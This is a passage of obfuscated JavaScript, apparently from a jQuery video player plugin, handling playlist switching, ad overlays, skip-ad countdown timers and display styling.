ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x14a3)])||_0x3614c6[_0x1b897d(0x8a6)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x1416)])){var _0xd231fd=_0x3614c6[_0x1b897d(0x38a)][_0x1b897d(0xd7f)]('|'),_0x2830a8=0x262f+0x14f7+-0x2*0x1d93;while(!![]){switch(_0xd231fd[_0x2830a8++]){case'0':_0x493f79[_0x1b897d(0xa90)+_0x1b897d(0x9fe)]();continue;case'1':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]});continue;case'2':_0x3614c6[_0x1b897d(0xa8c)](_0x45d000,_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)])[_0x1b897d(0x10b8)]='#';continue;case'3':_0x493f79[_0x1b897d(0x1189)+_0x1b897d(0x3d9)]();continue;case'4':_0x3614c6[_0x1b897d(0xf07)](_0x45d000,_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)])[_0x1b897d(0x7d7)](_0x3614c6[_0x1b897d(0x1957)]);continue;case'5':_0x493f79[_0x1b897d(0x404)]();continue;case'6':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x0});continue;case'7':_0x3614c6[_0x1b897d(0x16da)](_0x45d000,_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)])['on'](_0x3614c6[_0x1b897d(0x1450)],function(){var _0x53b0f8=_0x1b897d,_0x4db126={'nEXSn':function(_0x26e353,_0x24194f){var _0x1029ff=_0x5b2a;return _0x14d1c2[_0x1029ff(0x280)](_0x26e353,_0x24194f);}};_0x493f79[_0x53b0f8(0x12ac)][_0x53b0f8(0x22e)]()[_0x53b0f8(0x2ba)]({'opacity':0x0},-0x7f6*0x1+-0x1ace+0x23f0,function(){var _0x2ee7e6=_0x53b0f8;_0x4db126[_0x2ee7e6(0xd80)](_0x45d000,this)[_0x2ee7e6(0x1006)]();}),_0x493f79[_0x53b0f8(0x992)+_0x53b0f8(0x10a5)]();});continue;case'8':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x1f6});continue;case'9':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![];continue;case'10':_0x493f79[_0x1b897d(0xeb2)+_0x1b897d(0x12a7)]();continue;case'11':_0x493f79[_0x1b897d(0x266)+_0x1b897d(0x18c3)][_0x1b897d(0x10b8)]=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x18d8)];continue;case'12':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x125a)]});continue;case'13':_0x3614c6[_0x1b897d(0x96c)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x15bb)+_0x1b897d(0x101e)]&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x255)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xfe9)]()));continue;}break;}}}}}},_0x2fde7c['fn'][_0x537601(0x152d)+_0x537601(0x1098)+_0x537601(0x1105)]=function(){var _0x176e1d=_0x537601,_0x49e46b=this;if(_0x3614c6[_0x176e1d(0x129e)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0x5c4)],_0x3614c6[_0x176e1d(0x168c)])||_0x3614c6[_0x176e1d(0x616)](this[_0x176e1d(0x120b)][_0x176e1d(0x5c4)],_0x3614c6[_0x176e1d(0x1941)])){if(_0x3614c6[_0x176e1d(0x6e9)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0x16c9)+_0x176e1d(0x614)],_0x3614c6[_0x176e1d(0xcbd)]))this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x125a)])[_0x176e1d(0x911)]()[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x155e)]),this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0x14e0)](_0x3614c6[_0x176e1d(0xed0)],this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0x306)+_0x176e1d(0x166f)]);else this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x1952)])[_0x176e1d(0x1006)]()[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x466)]);if(this[_0x176e1d(0x120b)][_0x176e1d(0xac6)+_0x176e1d(0xf18)]){if(_0x3614c6[_0x176e1d(0xb2d)](this[_0x176e1d(0xa17)+'er'],undefined)&&_0x3614c6[_0x176e1d(0x427)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0xbc0)],undefined)){if(_0x3614c6[_0x176e1d(0x1361)](this[_0x176e1d(0xa17)+'er'],_0x3614c6[_0x176e1d(0x8bd)])&&_0x3614c6[_0x176e1d(0x427)](this[_0x176e1d(0xb66)][_0x176e1d(0xff6)+'ay'][this[_0x176e1d(0xb66)][_0x176e1d(0x8ea)]][_0x176e1d(0xbc0)],_0x3614c6[_0x176e1d(0x8bd)])){if(_0x3614c6[_0x176e1d(0xe96)](_0x45d000,this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)])['is'](_0x3614c6[_0x176e1d(0x6d4)]))_0x3614c6[_0x176e1d(0x186c)](_0x45d000,this[_0x176e1d(0xa17)+'er'])[_0x176e1d(0x105e)+'r'](this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)]);else this[_0x176e1d(0x586)+_0x176e1d(0xad3)+_0x176e1d(0xf99)][_0x176e1d(0x138e)](this[_0x176e1d(0xa17)+'er']);this[_0x176e1d(0xa17)+'er'][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x125a)])[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x155e)]);}}else this[_0x176e1d(0xa17)+'er'][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x1952)])[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x466)]);}}else{if(this[_0x176e1d(0x120b)][_0x176e1d(0xac6)+_0x176e1d(0xf18)]){if(_0x3614c6[_0x176e1d(0x12f9)](this[_0x176e1d(0xa17)+'er'],undefined))this[_0x176e1d(0xa17)+'er'][_0x176e1d(0x458)]();}if(_0x3614c6[_0x176e1d(0xcf5)](this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)],undefined))this[_0x176e1d(0xbcc)+_0x176e1d(0x6ac)][_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x1318)],_0x3614c6[_0x176e1d(0x1952)])[_0x176e1d(0x1006)]()[_0x176e1d(0x1254)]()[_0x176e1d(0xd49)](_0x3614c6[_0x176e1d(0x500)],_0x3614c6[_0x176e1d(0x466)]);}},_0x2fde7c['fn'][_0x537601(0x992)+_0x537601(0x10a5)]=function(){var _0x208ec1=_0x537601,_0x20a6bf={'LAXiY':function(_0x562410,_0x2e90c8){var _0x347375=_0x5b2a;return _0x3614c6[_0x347375(0x10bf)](_0x562410,_0x2e90c8);},'gZyMy':function(_0x5e9688,_0x150b39){var _0x3ef7d9=_0x5b2a;return _0x3614c6[_0x3ef7d9(0xfe2)](_0x5e9688,_0x150b39);},'uLsew':function(_0x4a151c,_0x2e9742){var _0x33248b=_0x5b2a;return _0x3614c6[_0x33248b(0xeb5)](_0x4a151c,_0x2e9742);}},_0x210365=this;_0x3614c6[_0x208ec1(0x4c1)](clearTimeout,_0x210365[_0x208ec1(0xcfd)+_0x208ec1(0x6cd)]),_0x210365[_0x208ec1(0xcfd)+_0x208ec1(0x6cd)]=_0x3614c6[_0x208ec1(0x9c1)](setTimeout,function(){var _0x1eab5e=_0x208ec1;if(_0x210365[_0x1eab5e(0x1838)+_0x1eab5e(0xbd8)])_0x210365[_0x1eab5e(0x165e)+_0x1eab5e(0x1063)](),_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]=_0x210365[_0x1eab5e(0xa6f)],_0x210365[_0x1eab5e(0x6f5)+_0x1eab5e(0xad7)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]);else _0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]=_0x20a6bf[_0x1eab5e(0x1902)](_0x20a6bf[_0x1eab5e(0x5d1)](parseInt,_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]),0x78*-0x4b+0x6*0x431+-0xe9*-0xb);if(_0x20a6bf[_0x1eab5e(0x517)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0xff6)+'ay'][_0x1eab5e(0x11b9)],_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]))_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]=-0x7cc*0x1+-0x1642+0x1e0e;_0x210365[_0x1eab5e(0x6f5)+_0x1eab5e(0xad7)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]),_0x210365[_0x1eab5e(0xe6b)+_0x1eab5e(0xb31)](_0x210365[_0x1eab5e(0xb66)][_0x1eab5e(0x8ea)]);},_0x3614c6[_0x208ec1(0xd91)](_0x210365[_0x208ec1(0xb66)][_0x208ec1(0xff6)+'ay'][_0x210365[_0x208ec1(0xb66)][_0x208ec1(0x8ea)]][_0x208ec1(0x372)],-0x1e71+-0x25c*0x3+0x296d));},_0x2fde7c['fn'][_0x537601(0xe03)+'er']=function(){var _0x43457b=_0x537601;if(!_0x45d000[_0x43457b(0x8a0)+_0x43457b(0xee4)](this[_0x43457b(0x7cb)+_0x43457b(0xd7c)])){if(_0x3614c6[_0x43457b(0x371)](this[_0x43457b(0x7cb)+_0x43457b(0xd7c)][_0x43457b(0x11cb)],undefined))this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0xce2)](this[_0x43457b(0x1882)][_0x43457b(0x3bf)+_0x43457b(0x16e6)+_0x43457b(0x602)](this[_0x43457b(0x7cb)+_0x43457b(0xd7c)][_0x43457b(0x11cb)]),Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()));}else{if(this[_0x43457b(0x120b)][_0x43457b(0x220)+_0x43457b(0xa43)])this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x5cd)](this[_0x43457b(0x120b)][_0x43457b(0xe39)+_0x43457b(0xb04)+_0x43457b(0x380)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()));else{var _0x58c317=this[_0x43457b(0x306)+'AD']||this[_0x43457b(0xb66)][_0x43457b(0x306)+'AD'];_0x3614c6[_0x43457b(0x14fd)](_0x58c317,this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x45d)+'4'])&&(this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x12f4)](this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x1210)+_0x43457b(0xa36)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()))),_0x3614c6[_0x43457b(0x831)](_0x58c317,this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x1866)+'4'])&&(this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x18a1)](this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x1646)+_0x43457b(0xa36)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]()))),_0x3614c6[_0x43457b(0x315)](_0x58c317,this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0x25b)+'p4'])&&(this[_0x43457b(0x829)]=_0x3614c6[_0x43457b(0x163a)](this[_0x43457b(0xb66)][_0x43457b(0xff6)+'ay'][this[_0x43457b(0xb66)][_0x43457b(0x8ea)]][_0x43457b(0xf09)+_0x43457b(0x712)],Math[_0x43457b(0x9a2)](this[_0x43457b(0x39f)][_0x43457b(0x3ca)+_0x43457b(0x54e)]())));}}},_0x2fde7c['fn'][_0x537601(0xa97)+_0x537601(0xa37)+'n']=function(){var _0x344730=_0x537601;this[_0x344730(0x6d8)][_0x344730(0x1560)]()&&window[_0x344730(0xe5d)](_0x3614c6[_0x344730(0xecb)])[_0x344730(0xa65)]&&this[_0x344730(0x1120)+_0x344730(0x639)]?this[_0x344730(0x1060)+_0x344730(0x159c)]=-0x238b+0x1e7*-0x9+0x34b2:this[_0x344730(0x1060)+_0x344730(0x159c)]=-0xabc+-0x227+0xce5;},_0x2fde7c['fn'][_0x537601(0x1132)+'2']=function(){var _0x5a2843=_0x537601,_0x4f56fb=_0x3614c6[_0x5a2843(0x4a3)][_0x5a2843(0xd7f)]('|'),_0x51535=0x1*0x22a9+-0x10f*0x1c+-0x5*0x101;while(!![]){switch(_0x4f56fb[_0x51535++]){case'0':this[_0x5a2843(0x21f)+_0x5a2843(0x364)][_0x5a2843(0x1006)]();continue;case'1':this[_0x5a2843(0x140d)+_0x5a2843(0xb23)][_0x5a2843(0xdf2)](_0x3614c6[_0x5a2843(0x11a3)])[_0x5a2843(0x14e0)](_0x3614c6[_0x5a2843(0x1957)],this[_0x5a2843(0x120b)][_0x5a2843(0x185b)+_0x5a2843(0x15c8)+'sh']);continue;case'2':this[_0x5a2843(0x21f)+_0x5a2843(0xf53)][_0x5a2843(0x911)]();continue;case'3':this[_0x5a2843(0x6f7)+_0x5a2843(0xc33)]=!![];continue;case'4':this[_0x5a2843(0xcf8)][_0x5a2843(0x911)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1484)+'s']=function(){var _0x5b352b=_0x537601,_0x409362=_0x3614c6[_0x5b352b(0x65c)][_0x5b352b(0xd7f)]('|'),_0x3b54bd=0x33b*0x9+0x87*0x23+0x1fb*-0x18;while(!![]){switch(_0x409362[_0x3b54bd++]){case'0':this[_0x5b352b(0x140d)+_0x5b352b(0xb23)][_0x5b352b(0x116b)]()[_0x5b352b(0x256)](function(){var _0x49b545=_0x5b352b,_0xc8d7c1={'asNsI':function(_0x23059c,_0x5ae33f){var _0x4a0e1e=_0x5b2a;return _0x3614c6[_0x4a0e1e(0x412)](_0x23059c,_0x5ae33f);}};_0x3614c6[_0x49b545(0x170b)](_0x45d000,document)[_0x49b545(0x3bb)](_0x45d000[_0x49b545(0xe0d)](function(_0xa0c1f3){var _0x543310=_0x49b545;if(_0xc8d7c1[_0x543310(0x71c)](_0xa0c1f3[_0x543310(0x6a0)],-0x7b*-0x33+0x5bd+-0x1e1e))return _0x1ab2a6[_0x543310(0x13de)](),![];},this));},function(){var _0x947887=_0x5b352b;_0x3614c6[_0x947887(0xc8f)](_0x45d000,document)[_0x947887(0xc57)](_0x3614c6[_0x947887(0x86a)]);});continue;case'1':_0x3614c6[_0x5b352b(0x4ed)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x104f)],function(){var _0x5cc8c3=_0x5b352b;_0x1ab2a6[_0x5cc8c3(0x158f)]=!![];});continue;case'2':this[_0x5b352b(0x4d9)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x1bf2c6=_0x5b352b;this[_0x1bf2c6(0x11ec)][_0x1bf2c6(0x1520)](_0x3614c6[_0x1bf2c6(0x7bd)]),this[_0x1bf2c6(0x11ec)][_0x1bf2c6(0xd4a)+'s'](_0x3614c6[_0x1bf2c6(0x18f9)]),this[_0x1bf2c6(0x1399)](_0x3614c6[_0x1bf2c6(0x7bd)]);},this));continue;case'3':_0x3614c6[_0x5b352b(0x63b)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x13c8)],function(){var _0x2f79d4=_0x5b352b,_0x2c627b=_0x561dd4[_0x2f79d4(0x12a9)][_0x2f79d4(0xd7f)]('|'),_0xd0abc7=-0x4*0x3e6+-0x2128+0x30c0;while(!![]){switch(_0x2c627b[_0xd0abc7++]){case'0':_0x1ab2a6[_0x2f79d4(0xda4)+'D'][_0x2f79d4(0x22e)]()[_0x2f79d4(0x2ba)]({'opacity':0x0},0x20a+-0x25cb+0x24ed,function(){var _0x5c41a5=_0x2f79d4;_0x41d7e2[_0x5c41a5(0xe55)](_0x45d000,this)[_0x5c41a5(0x1006)]();});continue;case'1':_0x1ab2a6[_0x2f79d4(0x12ac)][_0x2f79d4(0x22e)]()[_0x2f79d4(0x2ba)]({'opacity':0x0},0x1c7d+0x8+-0x1b59,function(){var _0x246a60=_0x2f79d4;_0x41d7e2[_0x246a60(0xe55)](_0x45d000,this)[_0x246a60(0x1006)]();});continue;case'2':_0x1ab2a6[_0x2f79d4(0x76b)]=_0x561dd4[_0x2f79d4(0x3ed)](setInterval,function(){var _0x32efd7=_0x2f79d4,_0x2e4d52=_0x41d7e2[_0x32efd7(0x46d)][_0x32efd7(0xd7f)]('|'),_0x118cb8=-0x580*-0x3+0x409*-0x9+0x13d1;while(!![]){switch(_0x2e4d52[_0x118cb8++]){case'0':if(_0x1ab2a6[_0x32efd7(0x158f)]&&!_0x1ab2a6[_0x32efd7(0x120b)][_0x32efd7(0x1684)+'d'])return;continue;case'1':_0x41d7e2[_0x32efd7(0x6de)](_0x1ab2a6[_0x32efd7(0x829)],-0x227d+-0xeef*-0x2+0x5b*0xd)&&(_0x1ab2a6[_0x32efd7(0xd32)+_0x32efd7(0x9bd)](),_0x1ab2a6[_0x32efd7(0x12c3)]=![],_0x1ab2a6[_0x32efd7(0xd32)+_0x32efd7(0x169e)](),_0x41d7e2[_0x32efd7(0xe55)](clearInterval,_0x1ab2a6[_0x32efd7(0x76b)]));continue;case'2':if(!_0x45d000[_0x32efd7(0x8a0)+_0x32efd7(0xee4)](_0x1ab2a6[_0x32efd7(0x7cb)+_0x32efd7(0xd7c)])){if(_0x41d7e2[_0x32efd7(0x17b0)](_0x1ab2a6[_0x32efd7(0x7cb)+_0x32efd7(0xd7c)][_0x32efd7(0x11cb)],undefined))return;}continue;case'3':_0x41d7e2[_0x32efd7(0xe55)](_0x45d000,_0x1ab2a6[_0x32efd7(0x853)+_0x32efd7(0x83d)+'ft'])[_0x32efd7(0xdf2)](_0x41d7e2[_0x32efd7(0x4d6)])[_0x32efd7(0x1765)](_0x41d7e2[_0x32efd7(0xeef)](_0x41d7e2[_0x32efd7(0xeef)](_0x41d7e2[_0x32efd7(0xeef)](_0x1ab2a6[_0x32efd7(0x120b)][_0x32efd7(0x91f)],'\x20'),_0x1ab2a6[_0x32efd7(0x829)]),'\x20s'));continue;case'4':_0x1ab2a6[_0x32efd7(0xe03)+'er']();continue;}break;}},0x1c*0xbd+-0x145e+0x1cd*0x2);continue;case'3':_0x561dd4[_0x2f79d4(0xba0)](clearInterval,_0x1ab2a6[_0x2f79d4(0x76b)]);continue;case'4':var _0x41d7e2={'zqfXS':function(_0x4f0f44,_0xecf9e7){var _0x24997c=_0x2f79d4;return _0x561dd4[_0x24997c(0x78f)](_0x4f0f44,_0xecf9e7);},'EJrFy':_0x561dd4[_0x2f79d4(0x448)],'WVglO':function(_0x447345,_0xca0fe9){var _0x4ad77b=_0x2f79d4;return _0x561dd4[_0x4ad77b(0x1743)](_0x447345,_0xca0fe9);},'YWkXF':function(_0xff5276,_0x5ed652){var _0x21cf7d=_0x2f79d4;return _0x561dd4[_0x21cf7d(0x1743)](_0xff5276,_0x5ed652);},'rdJWT':_0x561dd4[_0x2f79d4(0xe12)],'kFQsj':function(_0x15627b,_0x354458){var _0x249a15=_0x2f79d4;return _0x561dd4[_0x249a15(0x1764)](_0x15627b,_0x354458);}};continue;}break;}});continue;case'4':var _0x1ab2a6=this;continue;case'5':_0x3614c6[_0x5b352b(0x98f)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0xa85)],function(){var _0x1ef916=_0x5b352b;_0x1ab2a6[_0x1ef916(0x158f)]=![];});continue;case'6':_0x3614c6[_0x5b352b(0x5f7)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x9cf)],function(){var _0x165736=_0x5b352b;_0x1ab2a6[_0x165736(0x671)+_0x165736(0x2d5)+'e'](_0x561dd4[_0x165736(0x160e)]);});continue;case'7':_0x3614c6[_0x5b352b(0xf84)](_0x45d000,_0x1ab2a6[_0x5b352b(0x455)+_0x5b352b(0x986)])[_0x5b352b(0x1887)](_0x3614c6[_0x5b352b(0x12c1)],function(){var _0x284788=_0x5b352b;_0x1ab2a6[_0x284788(0x897)+_0x284788(0xc3e)][_0x284788(0x1765)](_0x561dd4[_0x284788(0xc1c)](_0x561dd4[_0x284788(0x14da)]('(-',_0x1ab2a6[_0x284788(0x1886)+_0x284788(0xb4b)](_0x561dd4[_0x284788(0xa49)](_0x1ab2a6[_0x284788(0x39f)][_0x284788(0x154a)](),_0x1ab2a6[_0x284788(0x39f)][_0x284788(0x3ca)+_0x284788(0x54e)]()))),')')),_0x1ab2a6[_0x284788(0x12d4)+_0x284788(0x11d6)]=_0x561dd4[_0x284788(0x1955)](_0x561dd4[_0x284788(0x14b0)](_0x1ab2a6[_0x284788(0x39f)][_0x284788(0x1738)+'e'],_0x1ab2a6[_0x284788(0x39f)][_0x284788(0xbf0)]),_0x1ab2a6[_0x284788(0x1893)][_0x284788(0x615)]()),_0x1ab2a6[_0x284788(0xf4c)][_0x284788(0xd49)](_0x561dd4[_0x284788(0x272)],_0x1ab2a6[_0x284788(0x12d4)+_0x284788(0x11d6)]),_0x1ab2a6[_0x284788(0xda4)+'D'][_0x284788(0x22e)]()[_0x284788(0x2ba)]({'opacity':0x0},0x127e*0x2+-0xf85*0x2+-0x4c6,function(){var _0x361b60=_0x284788;_0x561dd4[_0x361b60(0x78f)](_0x45d000,this)[_0x361b60(0x1006)]();});});continue;case'8':this[_0x5b352b(0x1623)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x400aac=_0x5b352b;this[_0x400aac(0x11ec)][_0x400aac(0xd4a)+'s'](_0x3614c6[_0x400aac(0x7bd)]),this[_0x400aac(0x11ec)][_0x400aac(0x1520)](_0x3614c6[_0x400aac(0x18f9)]),this[_0x400aac(0x1399)](_0x3614c6[_0x400aac(0x18f9)]);},this));continue;case'9':this[_0x5b352b(0xee3)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x183cb3=_0x5b352b,_0x3edd78=_0x3614c6[_0x183cb3(0xded)][_0x183cb3(0xd7f)]('|'),_0xa1d98d=0x26c9*0x1+0x181*0x19+0x4c62*-0x1;while(!![]){switch(_0x3edd78[_0xa1d98d++]){case'0':_0x1ab2a6[_0x183cb3(0x1669)+_0x183cb3(0x10ce)]=![];continue;case'1':if(_0x1ab2a6[_0x183cb3(0x12ac)])_0x1ab2a6[_0x183cb3(0x12ac)][_0x183cb3(0x22e)]()[_0x183cb3(0x2ba)]({'opacity':0x1},0x1f*-0x67+-0x2572*0x1+0x31eb,function(){var _0x419ae1=_0x183cb3;_0x561dd4[_0x419ae1(0x12cc)](_0x45d000,this)[_0x419ae1(0x911)]();});continue;case'2':this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]=_0x3614c6[_0x183cb3(0x303)](_0x3614c6[_0x183cb3(0x5f7)](parseInt,this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]),0x1835+0xd3f*0x1+0x1*-0x2573);continue;case'3':if(_0x3614c6[_0x183cb3(0x90e)](_0x1ab2a6[_0x183cb3(0x120b)][_0x183cb3(0xb40)],_0x3614c6[_0x183cb3(0x8ad)]))_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0xd17)+_0x183cb3(0x10ce)]=![],_0x1ab2a6[_0x183cb3(0x1838)+_0x183cb3(0xbd8)]?(_0x1ab2a6[_0x183cb3(0x165e)+_0x183cb3(0x1063)](),_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]=_0x1ab2a6[_0x183cb3(0xa6f)],_0x1ab2a6[_0x183cb3(0x6f5)+_0x183cb3(0xad7)](_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)])):_0x1ab2a6[_0x183cb3(0x6f5)+_0x183cb3(0xad7)](_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]),_0x1ab2a6[_0x183cb3(0xe6b)+_0x183cb3(0xb31)](_0x1ab2a6[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]);else{if(_0x3614c6[_0x183cb3(0xe43)](_0x1ab2a6[_0x183cb3(0x120b)][_0x183cb3(0xb40)],_0x3614c6[_0x183cb3(0x6b2)]))this[_0x183cb3(0xc07)+'r'](),this[_0x183cb3(0x115a)](-0x166c+-0x245e+0x3aca),this[_0x183cb3(0x1959)](),this[_0x183cb3(0x12ac)][_0x183cb3(0x1006)]();else _0x3614c6[_0x183cb3(0x5b0)](_0x1ab2a6[_0x183cb3(0x120b)][_0x183cb3(0xb40)],_0x3614c6[_0x183cb3(0xb9e)])&&(this[_0x183cb3(0x98e)](),this[_0x183cb3(0x12ac)][_0x183cb3(0x1006)](),_0x3614c6[_0x183cb3(0x10f4)](this[_0x183cb3(0x120b)][_0x183cb3(0x185b)+_0x183cb3(0x15c8)+'sh'],'')&&(this[_0x183cb3(0xc07)+'r'](),this[_0x183cb3(0x115a)](0x2*-0x1357+-0x1f2b*0x1+0x45d9),this[_0x183cb3(0x98e)](),this[_0x183cb3(0x1132)+'2']()));}continue;case'4':_0x1ab2a6[_0x183cb3(0xfce)+_0x183cb3(0x18c3)]=![];continue;case'5':_0x3614c6[_0x183cb3(0x84e)](this[_0x183cb3(0xb66)][_0x183cb3(0xff6)+'ay'][_0x183cb3(0x11b9)],this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)])&&(this[_0x183cb3(0xb66)][_0x183cb3(0x8ea)]=-0x127*0x1e+0x1*0x6aa+0x8*0x37d);continue;}break;}},this));continue;case'10':this[_0x5b352b(0x140d)+_0x5b352b(0xb23)][_0x5b352b(0x116b)]()[_0x5b352b(0x256)](function(_0x13cd09){});continue;case'11':this[_0x5b352b(0x294)](_0x45d000[_0x5b352b(0xe0d)](function(){var _0x3491bb=_0x5b352b;this[_0x3491bb(0x1816)]=!![],this[_0x3491bb(0x635)][_0x3491bb(0xd4a)+'s'](_0x561dd4[_0x3491bb(0xab9)]);},this));continue;case'12':var _0x561dd4={'mGAWS':_0x3614c6[_0x5b352b(0x79b)],'IOChz':_0x3614c6[_0x5b352b(0x631)],'lnXnu':function(_0x29a9c5,_0x273e9a,_0x566c87){var _0x1ff6be=_0x5b352b;return _0x3614c6[_0x1ff6be(0x795)](_0x29a9c5,_0x273e9a,_0x566c87);},'pTMdV':function(_0x2ff206,_0x1ee096){var _0x5c5940=_0x5b352b;return _0x3614c6[_0x5c5940(0xd0f)](_0x2ff206,_0x1ee096);},'qLpio':function(_0x37c933,_0x3d8c19){var _0x294ec0=_0x5b352b;return _0x3614c6[_0x294ec0(0x15b5)](_0x37c933,_0x3d8c19);},'MxXIM':_0x3614c6[_0x5b352b(0x48e)],'jxnaO':function(_0x3c8793,_0x54f4ea){var _0x5b0440=_0x5b352b;return _0x3614c6[_0x5b0440(0xad5)](_0x3c8793,_0x54f4ea);},'lXKuP':_0x3614c6[_0x5b352b(0x836)],'ZNWmf':function(_0x157684,_0x389d56){var _0x5e318d=_0x5b352b;return _0x3614c6[_0x5e318d(0xc5e)](_0x157684,_0x389d56);},'frKMT':function(_0x318410,_0x2c0b00){var _0x28eb10=_0x5b352b;return _0x3614c6[_0x28eb10(0xf95)](_0x318410,_0x2c0b00);},'JGzIE':function(_0x65e721,_0x2cf5b6){var _0x411242=_0x5b352b;return _0x3614c6[_0x411242(0x44d)](_0x65e721,_0x2cf5b6);},'JFOaK':function(_0x2b4f12,_0xc421f3){var _0x3b5c38=_0x5b352b;return _0x3614c6[_0x3b5c38(0xc76)](_0x2b4f12,_0xc421f3);},'kbTqw':function(_0x49bfed,_0x280206){var _0x790a23=_0x5b352b;return 